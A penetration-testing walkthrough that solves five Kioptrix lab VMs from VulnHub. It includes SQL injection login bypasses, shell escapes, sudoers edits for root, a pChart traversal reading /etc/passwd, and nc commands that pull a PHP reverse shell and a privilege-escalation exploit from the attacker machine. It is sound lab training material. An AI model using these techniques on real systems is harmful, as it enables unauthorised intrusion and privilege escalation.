Kioptrix VMs challenge walkthrough
In this article, we will walk through all the basic Kioptrix VMs (total 5) which are available on vulnhub.com. The difficulty level of all these machines is easy, and they are categorized into different Levels. Let's start.
Note: For all these machines I have used VMware workstation to provision VMs. Kali Linux VM will be my attacking box. Also, the techniques used are solely for educational purpose. I am not responsible if listed techniques are used against any other targets.

What should you learn next?
Level 1
Download link: https://www.vulnhub.com/series/kioptrix,8/#modal22download
Write-up:
- Download the Level 1 from above link and provision it as VM.
- Let's start with enumeration. First, we need to identify the IP of this machine. For determining the IP, we can use Netdiscover tool present in Kali Linux, like below

Note: There are only 2 VMs live in the current setup. Above we can see that Netdiscover is able to find our target VM as 192.168.181.136.
Since now we know the IP of this machine, let's enumerate more about this VM
- Below we have used nmap to enumerate the host

And the snipped output is below. We can see below porta are accessible on the machine.

- Looking into the service version behind these ports, below we can see the Apache version

- Looking for a quick win, a quick search on the mod_ssl version has a known exploit.

Note: This exploit is quite old and needs some changes before it can be compiled. One can edit the ExploitDB exploit or a working exploit such as here:https://github.com/piyush-saurabh/exploits/blob/master/openfuck.c


- Now since we have the exploit, compile it, and run it to get root on the box
Level 2
Download link: https://www.vulnhub.com/series/kioptrix,8/#modal23download
Write-up:
- Download the Level 2 from above link and provision it as VM.
- Let's start with enumeration. First, we need to identify the IP of this machine. For determining the IP, we can use Netdiscover tool present in Kali Linux, like below
Note: There are only 2 VMs live in the current setup. Above we can see that Netdiscover can find our target VM as 192.168.213.133.
Since now we know the IP of this machine, let's enumerate more about this VM

- Let's start enumeration with Nmap script by a command such as Nmap -sS -sV -p- -O -A -v 192.168.213.133

- Let's explore what we have on port 80.

- Port 80 allows a user to log in. Looking for a quick win again, tried basic injection like below and it worked.
- Next page allows a user to ping a machine in the network.

- Suspecting it to run an arbitrary command, successfully opened a shell back to Kali machine

- Got a restricted shell, so break free with the following technique python -c 'import pty;pty.spawn("/bin/sh")'
- Enumerating the system, listed index.php file and it exposes the user john credentials for connecting with MySQL.


- Without wasting any time, create a MySQL session with above creds and can list the user secrets.

- To escalate privilege, the has some exploit. Downloaded the exploit on Kali machine and hosted it in /var/www.
- On the target machine, Downloaded the file from Kali machine, compiled and executed it to escalate to root.
Level 3
Download link: https://www.vulnhub.com/series/kioptrix,8/#modal24download
Write Up:
- Download the Level 3 from above link and provision it as VM.
- Let's start with enumeration. First, we need to identify the IP of this machine. For determining the IP, we can use Netdiscover tool present in Kali Linux, like below. Note: There are only 2 VMs live in the current setup. Above we can see that Netdiscover can find our target VM as 192.168.213.134. Since now we know the IP of this machine, let's enumerate more about this VM.

- Let's start enumerating the machine with nmap with a command such as Nmap -sS -sV -p- -O -A -v 192.168.213.134

- Browsing to port 80 reveals a CMS site hosted on LotusCMs.
- A quick search for LotusCM shows it has an exploit.

- Ran the exploit and it asks us to fill some parameters.
- Start a listener on Kali machine on local port 4444.


- Start enumerating the system. Started with home directory and under www > gallery look out for any config file which spills out root username and its password to connect to MySQL
- Browsed to the respective DB(gallery) and its table db_accounts and list all users.

- Picking up user lonefertte and cracking it password via online hash cracker.

- Once the password is cracked, ssh to the machine with the loneferret user and listed its rights. It turned out that this user can run ht editor as root.
- Using that adding the current user to /etc/sudoers file and allow it to run /bin/bash with NOPASSWD.

- Ran sudo /bin/bash to gain root.

Level 4
Download link: https://www.vulnhub.com/series/kioptrix,8/#modal25download
Write-up:
- Download the Level 4 from above link and provision it as VM. Below is the Welcome/login screen of this VM.

- Let's start with enumeration. First, we need to identify the IP of this machine. For determining the IP, we can use Netdiscover tool present in Kali Linux, like below. Note: There are only 2 VMs live in the current setup. Above we can see that Netdiscover is able to find our target VM as 192.168.213.135. Since now we know the IP of this machine, let's enumerate more about this VM.

- Let's start enumeration with nmap like below

- We can see that again common ports are open.


- Since SMB is accessible, let's use NSE script to enumerate for all the users.


- Since port 80 is also accessible, let try to see what it has to offer.

- Quickly tested for SQL injection with a single quote

- Trying a SQL injection with following
Username-john password=1' or '1'='1
- That works, and we land on a page which even has John password listed.

- Since SSH is accessible, log in as john to the target and start further enumeration.


- First, it is to be noticed that we got a very restrictive shell, so using below command to break free.
Echo os.system('/bin/bash')

- Started Enumeration and under /var/www, found a checklogin.php file which shows that there is no password required for username root to connect to MySQL on the local system.

- On further lookout, it was found that MySQL was running under root.

- 14. Started to escalate privileges by using MySQL UDF as is described here:
http://bernardodamele.blogspot.com/2009/01/command-execution-with-mysql-udf.html
- Found out that the required Lib_mysqludf_sys.so is already present on the system. So using the sys_exec command to include john in /etc/sudoers with ALL:ALL ALL.

- Executed sudo bash to gain root.

Level 5
Download Link: https://www.vulnhub.com/series/kioptrix,8/#modal62download
Write-up:
- Download the Level 4 from above link and provision it as VM. Below is the Welcome/login screen of this VM.

- Let's start with enumeration. First, we need to identify the IP of this machine. For determining the IP, we can use Netdiscover tool present in Kali Linux, like below. Note: There are only 2 VMs live in the current setup. Above we can see that Netdiscover can find our target VM as 192.168.213.128. Since now we know the IP of this machine, let's enumerate more about this VM.

- Let start enumeration with nmap using the following command.

- We can see port 80 and 8080 are open.



- Another point to note that the underlying system belongs to Fedora, so the normal location of Apache will be different. Let's try to browse the ports 80 and 8080.
Port 80 is accessible
Port 8080 is forbidden
- Looking into the source code of page behind port 80, it shows pChart in use


- A quick search for pChart reveals it has a directory traversal exploit. Below is an example of the listing content of /etc/passwd
- Following the same lines, look out for httpd.conf file of Apache in Fedora and found following

- Changed the user agent to Mozilla 4.0 like below to access port 8080


11. Now we can see the port 8080 contents
- A quick search will show that PHPTAX application is vulnerable to arbitrary commands execution. For example, executing uname -a and redirecting the output to a .txt file

- The output of above step


- Also confirmed the existence of nc by using which nc

- Out of above step
- Now since we are dealing with Fedora, the nc cannot be used with -e option. Instead, we output the contents of the following GET request to a file out.txt
http://192.168.213.131/shell.txt HTTP/1.0rnrn > out.txt
- The output of step above

- 18. Now place the PHP shellcode as shell.txt under /var/www on Kali machine.
- 19. Now we should make 'nc' connection to the Kali Machine with out.txt file as input and output that to shell.php Nc 192.168.213.131 80 < out.txt > shell.php
- 20. Started a listener on Kali Linux machine on port 1234
- 21. Step 18 in URL

- We got a connection back on local port 1234

- Now since this is Fedora 9.0, there is a privilege escalation exploit for it under https://www.exploit-db.com/exploits/26368/
- To transfer the exploit to the local machine, followed the same strategy as above.
- Created a file with below contents
http://192.168.213.131/26368.c HTTP/1.0rnrn
- The output of step above


- 27. Executing nc to Kali machine with the input of above text file and output as root.c
- 28. Remove the 'nc' lines from the downloaded root.c, compiled it and executed it to gain root.


What should you learn next?
So, above are the basic 5 Kioptrix machines with their step by step penetration testing walkthrough.


